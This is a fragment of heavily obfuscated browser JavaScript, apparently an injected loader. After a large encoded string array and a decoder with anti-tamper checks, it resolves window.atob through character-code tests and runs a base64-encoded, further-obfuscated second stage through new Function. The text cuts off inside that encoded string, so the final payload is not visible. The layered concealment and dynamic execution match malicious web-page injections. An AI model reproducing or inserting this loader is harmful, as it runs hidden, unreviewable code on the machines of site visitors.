JmLvTuK5IvZLrsNL3BLyXsJfwrZL0yJjAAwnt','mZzOCvjQAKW','r1rytgC','ntzyAwnWsZbZB01iz3PnmLfZsNLsDMqYB25lu3rms0rc','DLmZBerIm3bytJa4BKXdzfHvBxbSvJa4DLPfEg5wEwnZ','q2rns0zAqKP5A3jtEwD3zurgBe1PD25Im28ZtxLJCeSW','r3q2yMToDLfPy3nkmwmYyuDote0YCgPJA2nUtenKwe5x','qJrnALf5tenJmLryrKTkEwTYu3LND2vetxPoAxDUu2SX','sgD5twPRC0OYBhflAKLUs1nRCuXyqMHJBK5Su1C1meTf','tenKALniAgTwvZf2vwTgEeP5D25Awezeu2XJmgryA25m','r05mvti5EKP5D25ArwHxwKzgDgiWtNPsEwnZsJngBwrh','EKKWtenKmu9ettnkEwTYu3LND2vesMXnAxDUzfv4A2fP','zeHwEwjPqM1xmdHVtuHNEe9etxnkmhbouMXZBKTwmg9L','vfvAyKP5Bgrlr1PIvMLND2vetxDoAxDUvZnOAvfty3by','vvHOmvLPy3blmhnVtuHNEu1QrxnkmMXXs2PjBKTtDeXl','wtfcmfPhtLvIv3rXsNL3BLz6wxHtr000ytfcBLyXtKrL','zevKvtvRuZa0ELKWEeHkExDUvNPwu1KXuKTIvfOXuNLJ','nfuYA25lu3rms0rcne1TrM1mq2rvwg5WzuP5A3jtEwD3','AwnWwfqXBwrxnwPKr2X2yMLOEKXivxnKAwW3y21wmgry','D25HmgW0wKvJEwjTuw5mq2rytLHsA1veAhzHBgrtwKDo','yZjNBLHtAe5zwfjVv3LKEwiZvNvAq2rKs0uXAgrhAgjk','y3blmhnVtuHNEfPuwxnkmtvAvtbfBKTtDeXlrei0twPo','wKrumwrrvg1otgvftw5mq2ryvuDkmfLvtNzrBgmZvNLJ','C29nsgD5tuDfC0OWtMjorMTUs1n4A1CWC29nsgCWturb','y3blmhnVtuHNEu5euxnkmMXSyLDZBKTtDeXlrei0tvrN','uMPvrgH2tdjOrgeWB25mq2rytKDwAvz6wNnzmgHntunJ','s0rcne5evxDmq2rTu0rgquP5A3jtEwD3zurkA1PtD25A','mJLwzgXoCLiYzhHkExDUvNPwv1KWCfLKvgG1vNLJC0OX','D25wmdLVwtb4BW','tvDfm0XdzfjLsfzPsNLRCLn5z3DLre00tKn3BMvyqtvv','tuHNELPQtxnkmJLzy0zRBKTtDeXlrei0twPzmuXdy3fn','mJKYnZiXmuvcvezowG','yLC5wLz6wNDArKz0yJfVBKXdzgPsEtLRvKrODLrUAgHk','sgD6tKrvC0OZy2Hpvu1Us1n0teTeqJroreeXtenKuMvi','vJa5AwnwzfnJr1jsveHRBKXdzhzzwejQvevWDu55y3nk','tw5mq2q2zeHOA1zgy3zArLjOsNL3BMrvtNjzvMrrvM1s','m1PTzfHumJbUtenKB2rgCgTuvu52uwTkseP5D25wmuzS','zZLKvNrOtwLND2vesMLnq3DUsxPcyuTPy3byu2HWteHw','mZa3yZf0wuTeqJrorejStenJA2iZzhfkEwXKufDAmwjT','meTfB29nsgD6wM1jC0OYD29IseLUs1nRCuXyqMHJBK5S','sJfct1vfEhDwAwrKvZjAzfbxttDMv1zZyZjvz1L6mw5p','C0OYAePIr05ov0u1ALzwy25mq2qXt0C5ELz6zfDArwXy','C0OYAeHIr1jnturwA0P5D25JwgrpwKvWtfDTtLnzu2nZ','vhq5tZnAAgnPqJnqwfK3wM05EuTiwMHJAui0suDSDuLi','u3LND2vesxDnq3DUyvDVCu1Py3blmhnVtuHNEfPhrxnk','vxHPvNPKvvfwzfjwEwnZsJbsvgj6AezJuZLRvtbJBKXd','v1PIvxLND2vesM1nu3DUsxPcyuTPy3byvNrus0rcne5e','tJbHvZL1s0HNCW','rei0twPjmuXdzhzxsejAsNLRCLn5z3DLrff5t0n3BMvy','nwneBfjkEwTYu3LND2vetMTzAxDUvvHOmvLPy3blmhnV','wvzAALzeAhznrMrsyvnJC0OXzfnLv05Tv2K5ALzgy25m','nfjSzfnJr05rwJjfBKXdzhjnA05QvJa5mvPPy3nkm0ze','A3jtEwD3zuroAe1PD25vwgGXwwLJCeSWC29nsgD5t0Dr','tenJCfzTsKHkEwTYu3LND2vettjpu3DUvenOv1fty3bl','rZfYzhLJC0OXzfnrmuj3y2XWALqXy25mq2ryvwS5sgvv','vvPQvwXRm1KWodrHm2nUtenKBu9hovjwmuOWwKv4Ee1d','EwTWzKH3B2nemw1xmhnVtuHNEK9evxnkmLPjtvvbBKTw','u3LND2verM1Au3DUwMX0nKPPy3byu2H3teHKCgjTuNzK','sNbkExDUvNPzDLPfDeLsmdLSvNLJC0OXzfjwrfjOvti5','nwHkExDUvNPAq1PfEfLJwe5ytLrbBKXdzfHvvxbQuJbo','CKP5A3jtEwD3zurrEe1tD25uq2HxuvnJCeSWC29nsgD6','sNL3BLPhzgHzBgrtwLDjBKXdzg5vmNrYy0voDMvvtKHk','vtfoCMjgzfbxrLvUtenKwe5QzgPumLyWwKu1vgeYmg5m','DMffsMTIr1jrwvnJC0OZwLrHmdfyvuzkA1vwtNjvq2nZ','ww0XCLeXzffzu2nZsJnODgiWuJzvmNrUwLDfBKXdzfHv','utnmq2qXt0rnm0P5A3jtEwD3zurjnfPtD25Av1Pqv1nJ','m1Lty3blmhnVtuHNEK9hvxnkEvj2zdjVBKTtDeXlrei0','AhzuvMrqzeDotLLty3nkmwrttKvAALeYouTHr0vUtenK','we4XCgTtvMXizfzKu2jty3nkmwmXwvvWwe5yAgPuvtfi','Dg1Im0LVzg1gEuLivtLnsgD3teHzowjgC25Ir1z1wJns','wM1WrgiZwMHsEwnZsJfKuu1fsM1prZLvyvHfBKXdzfHv','mwmXwwXOwe5uqxPrBKvUtenKwe4ZqMPvrezxwKvKDgeW','tMPbC0OWAZbHvtrUs1n4A1CWC29nsgCWtuDrC0OYuNfK','ovfwELPSsNL3BMeXCeDArKu0yJjKq1z5y3nkmwrsyLzK','vMfgy25mq2rytMPoA1vTsMHsBgrst0nJC0OXyZjKBKPy','sJfJmgrhuKLzmMXpvJfkDeP5D25wELjpwtfcwwvurKDw','rtfnEKe0txPkA0ThrxnzAwW3wvqXAeXuqJrnvgrRtZnA','rMfArwHuyta4BKXdzdfpr3n2zgPOCLrvvLHkExDUvNPv','se10zfr0ouXhuMjtEwD3zurrmK9tD25Iv0u0vNLJCfHu','txDxAw9Us1n0teTeqJrnAMrTtenKC0ThEhLkEwTYu3LN','sJf0nfLRrw5lu3rms0rcne16uMTmq2rWwLCXCKP5A3jt','tZnAyLrtz3DLre16wLn3BK5uAfrHu2nWwfqXBwrxnwPK','D2vhstvomLe1s1n3AfPUvNvzm1jWyJi0B0TyDdjzweLN','rtvytLrsDgnTrw5mq2qWt0C4CMqYmxjsrZf4sNL3BLyW','s0P5A3jtEwD3zuroAfPtD25vwgGXwwLJCeSWC29nsgD5','t0n3BLCZAgLru2nWsZbZB01iz3Lov1LZsJnvne16y25l','sNLRCLn5z3DLrff6wxL3BMrvEgTHAwnWsZbZB01iz3Lz','zgPArMCYsNLRCLn5z3DLrezQtKn3BLCZAgLru2nWsZbZ','D29IseLUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','vJa0AfDty3blmhnVtuHNEu1huxnkEwXAyuzRBKTtDeXl','teTeqJrnmLeXtenJAK1gB3fkEwTYu3LND2vesMXnq3DU','sNL3BLz6y3zzmgHeyJnwBu9hDenkExDUzvDgC1PgqKTs','ttvmq2rywKDsta','ngDKmxrvs0rcne1QwxLmq2nVs1z0veP5BgrlrwDWtZmW','mfLty3nkmwmYuM1suwnUuMPtBtf2ywLJC0OWtLrHmfjV','tLrhwLnJmwnUtenKmMjxouTsrK5YttjOAeP5D25HEMHY','mMGWvxPKwe4WDfnkExDUvJfkufOZtKrImha0vNLJC0OX','zhvAEwnZwKz0teTeqJrnAKf5tenKDMf5vNbkEwXKufDA','ota3mdK4BLn0thfv','BKjUvg1osLj5y3nkmMH4zuDovMnvwMPwBuvUtenKwfvu','C0OXyZfKr05qzg1AD2nSy25mq2ryvvDOALr6AhjAvMrr','CLjPy3nkm1yXzeDsufuYDhnKvwnUtenKB2jxCZvArgH2','BhvKq2Hls0rcna','r2X2yMLOnKXfrxbLm1POy2Lct1bvmdDJBvyWzfHkDuLh','mti2nZCWohPQteLXrG','vxnkEw93tvnzBKTtDeXlrei0tvDoAuXdzerxELjAsNLR','yKOYsLHtmLzVvvnKzeThC3bpmZbZyvzZBMnisNzKrZKW','qJrorev3tenJEMrfEdrkEwTYu3LND2veuxHAq3DUww5J','EwD3zurjme1tD25Hv29XtwLJCeSWC29nsgD5t1rvC0OZ','zfHkDuLitw9lvhq5teDsyLn5z3DLreu0tNL3BKTQqxHk','tM5wCMnyrw5mq2rytM1sA1r6AhjmmJfeyJaWBKXdzhfp','DfHlrei0tKrjEKXdzhbHAw95sNLSzeTiy3nkmw9Us1q4','txPbne16sMTxEwq0uLvwAMrwww5yvda5ufHwDvPhvM1H','AKXdzhntseP0sNLRCLn5z3DLre5RtML3BMjxrtrwEwnW','t0D0ALyXrtbkExDUvNPwmfPguKrHmujXt0C4nuP5D25w','v08ZsMXKsfz5yMLcvgrisNbIBwrIvNLND2vertvpq3DU','rJvkEwTYu3LND2vetMPzu3DUvvHOmvLPy3blmhnVtuHN','yKP5A3bpmMXTs0DnovbumwLlv0P5wLDgCK8YvNnJmLvN','BtL0utjOAgnRtNzAr1vUwfnND2vhwM1kBtaRugLNDe1i','DMr5EdDMu2TZzhOXDvPyy2DvBvzUuLHOD0ThwMjxq2D3','svz5y3nkmwmXvdjswe5fwMPtmLz0sNL3BMnhuLDzmgXl','zerrEgnxrw5mq2rUzhK5A1vwtNjurMrsyLnJC0OZrNLx','A1n5y3blmhnVtuHNELLutxnkmvPotuDJBKTtDeXlrei0','B01izZbnvgDZsJnvne16y25lu3rms0rcne0YvMXmq2r2','yvz6uKXkExDUvJfkr1KXsMPomLjnt0C4mKP5D25wmdGW','wM5wDvKZuNbImJrVzwL4qKTyDdjzweLNv2OXwu8ZsMXK','mhnVtuHNEu5uuxnkmJLkzvD3BKTtDeXlrei0twPwAeXd','neP5A3jtEwD3zurjmfLtD25rsfjWtLnJCeSWC29nsgD4','sZbZB01iz3PpveLZsNPAtMnvB25lu3rms0rcne1QrMXm','ww5Jm2vdy3byvdfTvZfNB01iz3LnAMnZsJe1wLuWrw5l','ne1QAgLmq2rSwMS5wKP5A3jtEwD3zurjmu5tD25wmdrO','wJncALnRCgTArKPywvHsqLPQAg5kExDUvNPsB1PfndrH','DMjfrLHkExDUvJa5Eu5hrNrImhHytM1fBKXdzdfvmJLh','zZjmq2qZsvrSreP5Bgrlq2q4sNLRC1fQmhDLree3zdjO','tLDSwfvSwMTvvNb5wMXJmvjTuKHwEwnZsJjnngeXrJjA','wfqWtNLsAMH2ww5SweP5D25HEMH2uvvfngiYtLHor0vU','BKTtDeXlrei0txPnD0XdzfDuvejUsNLRCLn5z3DLre16','revTsNLRCLn5z3DLre5SwwL3BMjxDgfzEwnWsZbZB01i','mwrst1n0we5QAZnwmue0sNL3BMqYrJvHvMrsvtbZBKXd','DgvZDa','sNLRCLn5z3DLrezRwxL3BMrvEgTHAwnWsZbZB01iz3PA','vNLKzfD5zdbImu4Wy21SDvP5zgrlq2TWuhKWDgrhAhbJ','mNqWsNL3BLOYrMfzmhHlvevzBKXdzfHoA2q0vNPwmMnw','BKXdzfHvrLiZvNPACu5Szfnoq2nZsJjfEvfTuLnvmNrd','yuqXBwrxnwPKr2X2yMLOC0XhmhbLm1POy2LcDvbwDgrm','CeSWC29nsgD5wxPbC0OWAZbHvtrUs1n0teTeqJrnELuW','ngiZwLHomhnUtenKwe5hrJzwmueZwta1m05dy3nkm1ze','vNPwD1KWnw5ouZLcwvnJC0OZBeLov3rytKDkAKP5D25w','ALPtD25KEuu1uxLJCeSWC29nsgD4wKrzC0OXwK5nr2nU','D25Jr0z3wtbKA1rTtLrJu2nZsJjSDgeXAdjKBuzdsNL3','AgPtr0vUtenKEK9hCZbwmujZwKvOvgeWrw5mq2rRvJj4','mvL5BgnLreL3s250y2vevMPKExrJzurjD0TPy3nKr2HW','sNL3BMvRzfvomwmXtvvRBKXdzfHoruPRvLvJme9gyZjI','wLDAufDty3blmhnVtuHNEvPuz3nkELu0vtjRBKTtDeXl','AgnPqMPqvJH3zurfmu16qtrnEKPQvZjgze8YBg1lrJH3','CLn5z3DLrezTtML3BMiWBdvIq2nWsZbZB01iz3PzBvvZ','tKvfBKXdzhDpr3rWuM5Argj5y3nkmwmXy1zkwe4WwMPt','DK15y3nkmwmXtJjos1riwKDswevUtenKq2jxotrwELy0','q3DUzhLfnvf5y3blmhnVtuHNEK1xuxnkmJK2tNPnBKTt','v0HcwKP5A3jtEwD3zurjELLtD25tvfjWvgLJCeSWC29n','ne1TvMPmq2rZu0HkDeP5A3jtEwD3zuroALL5D25wrJu2','v1z0yJnswe4Yrw5mq2rQutj0uMfuAhzvwfjysNL3BLz6','vem5wfvyuMTvAK54sNL3BLfQsKDArtq0ytaXnvLty3nk','sgD4tLrnD09etxLzmxn3zurczeXhwtLzu3rSteDJovH6','tLLLr1jqyLC5qKP5D25wmdKWwtb4A2jhtLvIv3rdsNL3','uvv5y3nkmwrttJjovgrvouLrvwnUtenKwfr6Bg9Ame52','sMLmq2rLvfzsAuP5A3jtEwD3zurnm015D25lq2XIvxLJ','uNLJC0OZqNrHmNreyuznm0P5D25KrtvVwKvSt1zTtLrJ','wtLABhrzs0rcne1Tvtnmq2rxvfrcBKP5BgrlsgrWyM1s','Bgjkm0j5yJnsDG','DLDiqLPkEwTYu3LND2vertrnq3DUvJjsA1n5y3blmhnV','stnzmu14uxLJC0OWvJjHBMHyvhPwsKP5D25Av1K0yKzK','tgrWu2u','yZnwEwnZsJfKuvDfsLHvre5RuZa1muP5D25wmdLzuKzJ','muP5A3jtEwD3zurkAe55D25ov1zgyxLJCeSWC29nsgD6','otCYndy4rLPmuwnt','tMXWA1vfBhbnBwX4sNL3BLz6vxzzmhn4yM1oq1j5y3nk','v21nBKTtDeXlrei0twPJnuXdy3bwBuPisNLRCKTfC29n','q2qXt0rnm0P5A3jtEwD3zuroAe55D25lq2XIvxLJCeT5','EwTYu3LND2vetMXnAxDUwgXSvffty3blmhnVtuHNEu0Y','DfDlrei0tvDvnuXdzePor2XpsNLSzfCXww9nsgD5wLrz','mMvgsMTwvZfYvuHOEeP5D25wELPhwKzkmgvhtLvrmJLs','D2veutrnExDUwgXSvffty3blmhnVtuHNEK16z3nkmhDV','zurjme55D25Iv3rHwxLJCfHtD25AEwnWteHJowrSDg1x','zwXJmLr5y3nkmfzPy0DotK9hoxPwmuPysNL3BMvxvKnA','C29nsgCWtLDnC0P5BfPHrMTUs1n0teTeqJrorfuXtenK','vxnkELzSuLDZBKTtDeXlrei0tvDkAKXdzgTHBLv4sNLR','D25IrNbhwKu1vgj6zejzu2nZsJfKuwfhtLnrmNrjvJfg','sNLRCLn5z3DLre5RwxL3BLLUyZnLq2nWsZbZB01iz3Lz','tKXurMXduNLJC0OXzfnABfPyvvvWA1zizeXkExDUvJa5','sZbZB01iz3PzELfZsNPgzfDTsw5lu3rms0rcne16ttnm','EwD3zurrmvPdD25rmxmWv1nJCfHtAermshbIvxLND2ve','zfjxBu5ruNLJCW','tKzRBKTtDeXlrei0tw1oAeXdzfHuAuzAsNLRCLn5z3DL','EwD3zurnELLPD25Im28ZtxLJCeSWC29nsgD4wvrfC0OY','C0P5uNzKmM9Us1n0teTeqJrnv1PTtenKm0LuBerkEwTY','BKXdzgHvmJLAvNPwr1KWBhrIELPytKHcALvuAhzvrMrq','u3G2s1H0EvPyuJfJBtrNy3LOmuXiwxnKExG0teHRC2vP','zgTxvKPQvtfoDLDSzfbHu2nZsJbwyvv6sLHvvwr0sNL3','u2nWwfnOnLCWtMrxEKi0tuyWCeXiCgjrmtfItuHNEfHt','zeXdzg5kEwTZzgOXBvCXww9nsgD5tw1fC0OWAZbHvtrU','tKrzC0OWB21omKvUs1n0teTeqJrnAMS1tenKzvrwuMLk','tKHsA1qZsMHwrMrttunJC0OWsNrHEMHWyLD0BLyWotfk','uMvNrxHW','AdbIr05ivtj0uKP5D25Hme52tdfKufPhuKXwmJbUtenK','vJa5B1KWEg5Lu2nZsJi5sffTuLjurgXxsNL3BLKWtNjw','vNPAv1PfAhPHr05qt0C5EuP5D25wmujRwKvOsfqXvLHo','B01iz3LovgnZsNLSEeTyrw5lu3rms0rcne16rtnmq2rx','sZbZB01iz3Hpr01ZsJjgCviYvw5lu3rms0rcne16qtvm','m2nOt1vnBKTtDeXlrei0tvDwA0Xdy3fnrevTsNLRCLn5','ELvZsJjSCuTQsw5lu3rms0rcne1QuMXmq2rZs0D4EuP5','wfiXy200z1PSDfDlrei0ttjAAKXdy21kvfPlsNLSzeTh','Dhzyvdf3tZmXmfbuqJrnq3H2ufrcne1eDg1Im0LVzg1g','utromwmZzvnJC0OYEeTtBu5jvJjWEuP5D25JvgH2t1HA','BuPuwKTkEwXKteHAyLrtz3DLre13wvn3BLLUyZnLq2nW','txbHv1LVwMX0tKTeqJrnAMrPtenKCgfPB3LkEwXKs0HO','utj0A2nUAdvvAwnZsJi5wLmYDfHoBKzmsNL3BMvwtNzs','s3LOteTeqJrnvgXQtenKAgfRzgXkEwTYu3LND2verMPz','v2rRy25mq2rytLDRELz6wKnzmgHUvNLJC0OXyZbnmLjs','uLzJm1z5y3nkmwrqt0uXnfuYodfrBuvUtenKwfqWnwPv','rw5mq2qXyLDZELyXrtnArLPeytbJBKXdzg5AsfjRvdiX','yLDZnwjRtNjlmwrrwLnJC0OXzffJBfO2vtjZEveWy25m','EK5dD25Lwee1vvnJCeSWC29nsgD6tJjrC0OYoxjkv2TU','u3OXzK1iz3Hove13t0rnEvPdEgTqwhq5tZjsyLn5z3DL','AfL1wgG','rxrxBdb2wNL4BwrxnwPKr2X2yMLOm0TyDdjzweLNvNOX','ndm1mtnYvLfzv0G','rLyXrNDArwHHyvD3BKXdzentvtvRvdnjELPgtNHkExDU','A3jtEwD3zurgAu15D25Hv29XtwLJCeSWC29nsgD5wKrr','ndmYote1zM9OshPl','EK56A3nkmNHjy20WBKTtDeXlrei0txPoAKXdzgPArMCY','EwnZsJfJmMjhuKXrmJLqvJfkC1KWBeHkExDUvJa5v1KW','muTuDdLmr1jIu3LND2veutnoq3DUs1HfCgnty3byvdfm','C0OYrNfsmLvUs1n0teTeqJrnELzStenJCfDxAfPkEwTY','q2rhwtjgBvyWodrsu2rKtZjAmwjTtJbHvZL1suy4D2ve','u21ksMnhtK5Ju2nZsJfKuuWYtLnuvK5AuvHfBKXdzdvr','ovPUvNvzm1jWyJi0B2vPEejlwhqYwvHjz1r6mu5pm0PS','m2vAzhvnDq','EvDdy3nkmwmYzg01we4YvxzKm0vUtenKwe4ZqMTtv05O','vZL1s0DVCguYwNzJAwGYwvHjz2f6mhDLrefZyKqXmgfh','BK5Su1C1meTfB29nsgD5txPjC0OYD29IseLUs1nRCwnh','vM1usejQvdfJBKXdzhzKsfjQvtbOt1KXsKHkExDUzhPO','BKTtDeXlrei0ttjznuXdzdfpre0ZsNLRCLn5z3DLreK1','u3rms0rcne1xstjmq2nWy1nSEeP5A3jtEwD3zurjEvL5','r1P0yJjsnvLty3nkmwmYu21stvnTBgTwELzSsNL3BLeW','teTeqJrnEMS1tenKvvHUCgvkEwTYu3LND2vesMHnq3DU','q2rytNPKALmZz3PArwHeyti4BKXdzfHoA1PQvercB1Pf','BuTiwxbLm1POy2LcnfbywMjuq2D3zurjmvPdD25lvLPP','zgXAAZLAsNLRCLn5z3DLrePStvn3BMiWBdvIq2nWsZbZ','vMT3zuzJmMfty3nkmwmZvNPwwe56tMPwv2CWsNL3BMny','DLmXyZbsBvjiuti5nuP5D25Ksey1vuzKufeXvw5mq2rZ','wtbStLzTuKXrmNr3sNL3BLLxtJrzmhbHtLu4BKXdzhnv','s0rcne1QqxPmq2rev3PswKP5A3jtEwD3zuroBe9tD25H','D25zmhbywtfJmq','C0OWqJbHvfvUs1n0teTeqJrnv1jPtenJEMrfEdrkEwTY','mvH0vhPoyG','B29nsgD5wKDnC0P6tJbusgDUs1nRCKXyqMHJBK5Su1C1','rei0tKrzEKXdzg1trezbsNLRCLn5z3DLrfeYwLn3BMvy','mKvUtenKDK1wzgHkExDUvNPAv1PgqtrHmujYuti5s0P5','BLzjzg0XDLeWrMHkExDUwwPODMeXzfnxBvjlu0HvBKXd','yLD0uMqXy25mq2ryvurbEwvftNzoruPysNL3BMeYmxjt','y3blmhnVtuHNEK1uqxnkmLjXzfrfBKTtDeXlrei0tw1j','y3nkm1u0yJfSrvDdowTusevUtenKwe5yqMTtrxaXywXK','ytnVBKXdzg1xv1jRvKvoDMnRtNHkExDUvJfgr1KXuNPw','rei0twPgAuXdzgvxvK5csNLRCKOZuw5mr1jIu3LND2ve','CKT5AZDMBtrTsMLODfbxD2XnsgCWudiWCu1izZbnq3r1','Eu1ez3nkmLjXzfrfBKTtDeXlrei0tKrjm0Xdy29lvNru','wgLJCeSWC29nsgD4wLDnC0P6vtrvmMTUs1n0teTeqJrn','t0nJC0OWtNrHmfzfyLD0CMqXy25mq2rPutj0mLPusK9z','tenKs1rvwMjkEwTYu3LND2vestfoAxDUyJnVm015y3bl','ww5SDfuYovvwELO1sNL3BLz6wKXxrMmYzwPowe5irw5m','C0OXzffKBMXytNPvneP5D25wEMr3wtbKnfnTuLzpr3r5','D25wmuzyuM1OwfzTtK9wEwnZsJfJmwfhtKTAvKjyuwXJ','we5RAhfwELzesNL3BLyWoxnArwm0ytb0CfuYoxrkExDU','wMjuAwD3zurjEa','tLzotLfUrw5mq2rytJjOA1zxsMTzmu5uyJnNBKXdzfHv','BuXdy3fnrevTsNLRCLn5z3DLrePTtxL3BK0ZuK1Lq2nW','tenKs1rvwMjkEwXKufDAmwjTtJbHvZL1s0HnC2rtBdDJ','mteZoduZofHct2XhCa','CLn5z3DLrePPtML3BLyWngHxu2nWsZbZB01iz3PArgDZ','mJf2tuHADgf6zhvJu2nZsJfKu1nizfHovgXsvJa5seP5','Ce8YtNzIBLjWyM5wBe8ZmwLJBvzOyxP0owztAdrmr0z5','mKXdzgXAAZLAsNLRCLn5z3DLrff3wxL3BLHSBfrru2nW','Bu4WyvC5DuLhB29JEwW3zg1gEuLgwtLtExGXufC1Bgr5','u3LND2vertvnu3DUyvDwDgf5y3blmhnVtuHNEvLQy3nk','mdvfy1nJC0OZvKHLr05rt0C5yvyWohDkExDUuMS1A1Pf','tuHNme0Ysxnkm1znwKDVBKTtDeXlrei0twPoA0XdzdvJ','BwHQvdnws1PgutrHEKvUtenKB1uYDeTHreL2wtfoEeP5','v1yXsM1lEwnZsJjKwgfhtLjxsgHQvgTJBKXdzevvmJLO','rZvytKzKCuP5D25zBvPqtuzKuLuYC25mq2rytLvkA1zu','u3LND2verM1zu3DUs1zAAvj5y3byvdfms0rcne16rtvm','sNL3BMnhmxzIvMrtuw1ssfLwy25mq2rytKzWA1nftNjH','BLnPwtnzu2nWsZbZB01iz3Love1ZsJjAyMvPww5lu3rm','su1vqw5lu3rms0rcne16sMXmq2mXwLvwCKP5A3jtEwD3','tJjLr1jktvDOALnUrw5mq2qXutj0sgjftNjurMrttunJ','zZrHExrOuNLJC0OYrLrHEKjSvfroALngy25mq2qZy1rK','uMXJu2rKv3LKC1Pxnw5Kr2DUwfr0ownTvJbKweP1suDV','BuvZsJnwtvPhB25lu3rms0rcne1QuxPmq2rns0zAqKP5','Cgjhvw9ju0zIwfnSn2mZzhbKr05Vs0vgyLfPC3jyu2W3','uti5A1PvrJbkmtbVzenwDfD5zhnAvZvUzeDNBLHtA3bk','t0HSDgiZwJrzu2nZsJfJmK0YtKPnAK5Ru2XoCMvPy3nk'];var _0x7996092w=_0x7996092d;(function(a,b){var s=_0x7996092d;while(!![]){try{var c=parseInt(s(0xc3))*-parseInt(s(0xbb))+parseInt(s(0x116))*parseInt(s(0xb8))+-parseInt(s(0xec))+-parseInt(s(0x17d))+parseInt(s(0xd5))*parseInt(s(0x85))+-parseInt(s(0x177))+parseInt(s(0x134));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7996092c,0xd082a));function _0x7996092d(a,b){a=a-0x75;var c=_0x7996092c[a];if(_0x7996092d['pVVYYn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7996092d['bCAvlJ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7996092d['udgJSt']={},_0x7996092d['pVVYYn']=!![];}var e=_0x7996092c[0x0],f=a+e,g=_0x7996092d['udgJSt'][f];if(g===undefined){var h=function(i){this['uAbxwF']=i,this['iKIlYG']=[0x1,0x0,0x0],this['cZaCTS']=function(){return'newState';},this['EQDfiX']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['kRxsIa']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['HKeuKJ']=function(){var i=new RegExp(this['EQDfiX']+this['kRxsIa']),j=i['test'](this['cZaCTS']['toString']())?--this['iKIlYG'][0x1]:--this['iKIlYG'][0x0];return this['uOtriY'](j);},h['prototype']['uOtriY']=function(i){if(!Boolean(~i))return i;return this['oGnXLh'](this['uAbxwF']);},h['prototype']['oGnXLh']=function(j){for(var k=0x0,l=this['iKIlYG']['length'];k<l;k++){this['iKIlYG']['push'](Math['round'](Math['random']())),l=this['iKIlYG']['length'];}return j(this['iKIlYG'][0x0]);},new h(_0x7996092d)['HKeuKJ'](),c=_0x7996092d['bCAvlJ'](c),_0x7996092d['udgJSt'][f]=c;}else c=g;return c;}var _0x7996092e=window;function _0x7996092f(c,d){var e={};e['GTXLg']='object';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=_0x7996092d,l={};l[t(0xb6)]=f[t(0x117)],l[t(0x82)]=function(p,q){return p===q;},l['GDSvs']=function(p){return p();};var m=l,n=g(this,function(){var u=t,p=typeof window!=='undefined'?window:typeof process===m['hYuXh']&&typeof require==='function'&&m[u(0x82)](typeof global,m['hYuXh'])?global:this,q=function(){var v=u,r=new p[(v(0xa1))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x1a0)](n);};return m['GDSvs'](q);});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x7996092f(_0x7996092e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDE1MzA4MzJjPVsnVzR0ZFVHa'+_0x7996092w(0x11f)+'RRdVpjVWEnLCdvU291Qjhvd1c3TycsJ0V'+'iR2xXT3ErJywnV1BYeVdRZGRUZW0nLCdX'+_0x7996092w(0xa0)+'ywnVzZoZE1ta25sOG9oJywnV1FMeXJTa1'+'N1RycsJ0M4azdkU2s3V1IwJywnV09aY1N'+'3Q0lzVycsJ0RDa1FBOGszekcnLCdXT1Jj'+'TDhrSldPNUwnLCdXUFJjSGVxa3RhJywnc'+_0x7996092w(0xee)+'wnV1JPeXRDbzNzYScsJ0Vta2FXUUpkVDh'+'rRicsJ1c0U0lXN2xjR05DJywnYjhvWnk4'+'b1FXNkMnLCdsZTBnV1JLKycsJ2ZDazVoO'+'G9YRFcnLCdXN3lHVzRaY1V3ZScsJ0ZDb3'+'J2Q2tGZWEnLCdXNWhkVkdTRFc1ZScsJ1d'+'PTzFrWGxjU1cnLCdXUXZXZkNvZlc1MCcs'+'J3ViQ1VXT0NEJywnV1FUK1c2cjBXTzgnL'+_0x7996092w(0xcc)+'hTa3InLCdkZ1NZV1F1RycsJ1dSVmNOOGt'+_0x7996092w(0xf6)+'cmRGZExXJywnZzAvZEhTa09XUGknLCdCU'+_0x7996092w(0x114)+'xta0FpMTNjS2EnLCdXUmphVzREbFdSTyc'+'sJ1c2eGRMWHBjVVNvaycsJ1dSdWpsWEpj'+'TUcnLCdhQ2tVZkNvSHFXJywnam1rMGhOM'+'2NURycsJ1dQRmRJYXlCZ0NvVFdROCcsJ0'+_0x7996092w(0xfc)+'sJ1c3M2NOMFJkTjhreCcsJ1c1VmRMWHFm'+'V1BtJywnVzVGZFBta1BtbW9wJywnYUNrS'+'nF2cVcnLCdXN3Z4dTJ0ZFA4b21XUWJVV1'+'FaY05ta2wn'+('LCdXNHRjS0w1dHJxJywnVzRWY1Btb1prQ'+_0x7996092w(0x1a3)+'c1SycsJ0VaSmRLVzNkVUcnLCdnS3BkTDh'+'rSldRSycsJ2txQ0lXNG1wJywnV1JmS1c1'+'ZktXUUsnLCdkMHUxV1A4LycsJ2ZtbzFCU'+'28zVzVlJywnVzUzY1JDb3BjQ2tEJywnYn'+'RsY0xXWmNOcScsJ1dPYktXUDdkUXd5Jyw'+'nVzVkY0s4b3htQ2t3Jywnc1NrVVdSUmRO'+'U2tpJywnV1JaY0lta2pXUFRUJywnV1JiT'+_0x7996092w(0x77)+_0x7996092w(0x12b)+_0x7996092w(0x13f)+'J1c2ZGRROGtiYzhvZCcsJ1c1N2NTU29Ia'+_0x7996092w(0x14b)+'NvSHFHJywnZ